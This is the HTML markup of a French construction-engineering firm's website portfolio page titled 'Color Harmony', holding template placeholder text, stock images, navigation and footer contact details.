<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:185px;background-color:#fafafa;" data-height="185" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:185px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Color Harmony</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://www.rsingenierie.fr/">Home</a><span class="eltdf-delimiter"></span><a href="https://www.rsingenierie.fr/portfolio-category/economiste/">Économiste</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Color Harmony</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="eltdf-container">
    <div class="eltdf-container-inner clearfix">
        <div class="custom eltdf-portfolio-single-holder">
            <div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1300" height="496" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single1.jpg" class="vc_single_image-img attachment-full" alt="d" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single1.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single1-300x114.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single1-768x293.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single1-1024x391.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single1-600x229.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" /></div>
		</figure>
	</div>
</div></div></div></div></div><div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1485771247250 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="550" height="550" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/potfolio-single2.jpg" class="vc_single_image-img attachment-full" alt="i" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2016/09/potfolio-single2.jpg 550w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/potfolio-single2-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/potfolio-single2-300x300.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/potfolio-single2-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 31px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="550" height="550" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single3.jpg" class="vc_single_image-img attachment-full" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single3.jpg 550w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single3-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single3-300x300.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single3-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 31px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="550" height="550" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single4.jpg" class="vc_single_image-img attachment-full" alt="f" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single4.jpg 550w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single4-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single4-300x300.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/portfolio-single4-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 31px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1485869957777"><div class="wpb_wrapper"><div class="eltdf-portfolio-project-info"><h4 class="eltdf-ppi-label">Client</h4><div class="eltdf-ppi-tag"><h6><a itemprop="url" class="eltdf-ppi-tag-item" href="https://www.rsingenierie.fr/portfolio-tag/hyper-team/">Hyper Team</a></h6></div></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="eltdf-portfolio-project-info"><h4 class="eltdf-ppi-label">Category</h4><div class="eltdf-ppi-category"><h6><a itemprop="url" class="eltdf-ppi-category-item" href="https://www.rsingenierie.fr/portfolio-category/economiste/">Économiste</a></h6></div></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="eltdf-portfolio-project-info"><h4 class="eltdf-ppi-label">Date</h4><h6 class="eltdf-ppi-date">3 février 2017</h6></div><div class="vc_empty_space"   style="height: 21px" ><span class="vc_empty_space_inner"></span></div>
    <span class="eltdf-icon-shortcode eltdf-normal" style="margin: 0 8px 0 0 " data-hover-color="#dfb947" data-color="#363636">
                    <a itemprop="url" class="" href="https://www.instagram.com/" target="_blank">
                    <span aria-hidden="true" class="eltdf-icon-font-elegant social_instagram eltdf-icon-element" style="color: #363636;font-size:13px" ></span>                    </a>
            </span>
    <span class="eltdf-icon-shortcode eltdf-normal" style="margin: 0 8px 0 0 " data-hover-color="#dfb947" data-color="#363636">
                    <a itemprop="url" class="" href="https://twitter.com/" target="_blank">
                    <span aria-hidden="true" class="eltdf-icon-font-elegant social_twitter eltdf-icon-element" style="color: #363636;font-size:13px" ></span>                    </a>
            </span>
    <span class="eltdf-icon-shortcode eltdf-normal" style="margin: 0 8px 0 0 " data-hover-color="#dfb947" data-color="#363636">
                    <a itemprop="url" class="" href="https://www.facebook.com/" target="_blank">
                    <span aria-hidden="true" class="eltdf-icon-font-elegant social_facebook eltdf-icon-element" style="color: #363636;font-size:13px" ></span>                    </a>
            </span>
    <span class="eltdf-icon-shortcode eltdf-normal" style="margin: 0 8px 0 0 " data-hover-color="#dfb947" data-color="#363636">
                    <a itemprop="url" class="" href="https://www.tumblr.com/" target="_blank">
                    <span aria-hidden="true" class="eltdf-icon-font-elegant social_tumblr eltdf-icon-element" style="color: #363636;font-size:13px" ></span>                    </a>
            </span>
    <span class="eltdf-icon-shortcode eltdf-normal" style="margin: 0 8px 0 0 " data-hover-color="#dfb947" data-color="#363636">
                    <a itemprop="url" class="" href="https://www.pinterest.com/" target="_blank">
                    <span aria-hidden="true" class="eltdf-icon-font-elegant social_pinterest eltdf-icon-element" style="color: #363636;font-size:13px" ></span>                    </a>
            </span>
    <span class="eltdf-icon-shortcode eltdf-normal" style="margin: 0 8px 0 0 " data-hover-color="#dfb947" data-color="#363636">
                    <a itemprop="url" class="" href="https://www.linkedin.com/" target="_blank">
                    <span aria-hidden="true" class="eltdf-icon-font-elegant social_linkedin eltdf-icon-element" style="color: #363636;font-size:13px" ></span>                    </a>
            </span>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>About the Project</h3>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 4px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This is Photoshop&rsquo;s version  of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non  mauris vitae erat consequat auctor eu in elit.This is Photoshop&rsquo;s version  of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate. This is Photoshop&rsquo;s version  of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<a itemprop="url" href="#" target="_self" style="color: #ffffff;font-size: 12px;font-weight: 400" class="eltdf-btn eltdf-btn-medium eltdf-btn-solid eltdf-btn-custom-hover-color" data-hover-color="#ffffff" >
    <span class="eltdf-btn-text">VIEW FEATURES</span>
    </a></div></div></div></div>

    
    <div class="eltdf-ps-navigation">
                    <div class="eltdf-ps-prev">
                <a href="https://www.rsingenierie.fr/portfolio-item/color-harmony-3/" rel="prev"><span class="eltdf-ps-nav-mark"><span class="eltdf-single-previous">Previous</span></span></a>            </div>
        
                    <div class="eltdf-ps-back-btn">
                <a itemprop="url" href="">
                    <span class="social_flickr"></span>
                </a>
            </div>
        
                    <div class="eltdf-ps-next">
                <a href="https://www.rsingenierie.fr/portfolio-item/industrial-2/" rel="next"><span class="eltdf-ps-nav-mark"><span class="eltdf-single-next">Next</span></span></a>            </div>
            </div>

        </div>
    </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="150" height="150" src="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg" class="image wp-image-8781  attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg 100w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg 261w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="text-5" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.rsingenierie.fr/mentions-legales">Mentions légales</a><br />
<a href="https://www.rsingenierie.fr/politique-de-confidentialite">Politique de confidentialitées</a><br />
© 2022-2023 <a href="http://www.mediaxv.fr">www.mediaxv.fr</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Contact info</h4>			<div class="textwidget"><p>RS 1NGENIERIE</p>
<p>ZA du Puech Radier-Bâtiment 6</p>
<p>6 Rue du Puech Radier</p>
<p>34970 Lattes</p>
<p>Téléphone: <span style="color: #fff;">04 67 54 73 61</span></p>
<p>Email: <a><span style="color: #fff;"><strong>contact1@rs1ngenierie.fr</strong></span></a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-6" class="widget eltdf-footer-column-3 widget_nav_menu"><h4 class="eltdf-footer-widget-title">RS 1NGENIERIE</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7966"><a href="https://www.rsingenierie.fr/">Accueil</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/">MAITRISE D’OEUVRE D’EXECUTION</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://www.rsingenierie.fr/economiste-de-construction/">ECONOMIE DE LA CONSTRUCTION</a></li>
<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://www.rsingenierie.fr/construction-batiment-meze/">OPC</a></li>
<li id="menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://www.rsingenierie.fr/projet-telechargement/">PROJET</a></li>
<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.rsingenierie.fr/nos-realisations/">Nos réalisations</a></li>
<li id="menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://www.rsingenierie.fr/contact/">Contact</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Nos réalisations</h4>			<div class="textwidget"><div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-pl-three-columns eltdf-pl-tiny-space eltdf-pl-info-on-image-hover eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="3" data-space-between-items="tiny" data-number-of-items="9" data-image-proportions="full" data-order-by="date" data-order="ASC" data-info-position="on-image-hover" data-image-hover-type1="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="no" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="16"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-7044 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg" class="attachment-full size-full wp-post-image" alt="f" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Great Innovation							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/great-innovation-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7045 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg" class="attachment-full size-full wp-post-image" alt="d" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								White Washed							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/white-washed-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7046 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Draw a line							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/draw-a-line-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7047 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg" class="attachment-full size-full wp-post-image" alt="h" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Black Pearl							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/black-pearl-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7048 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg" class="attachment-full size-full wp-post-image" alt="v" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Scandinavian Simplicity							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/scandinavian-simplicity-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7049 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg" class="attachment-full size-full wp-post-image" alt="c" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Concept Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/concept-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7050 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg" class="attachment-full size-full wp-post-image" alt="r" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								SIMPLA Identity Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/simpla-identity-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7051 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg" class="attachment-full size-full wp-post-image" alt="t" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Product Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/product-design-4/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7052 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg" class="attachment-full size-full wp-post-image" alt="y" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Office Interior Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/office-interior-design-2/" target="_self" rel="noopener"></a>
	</div>
</article></div></div>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center 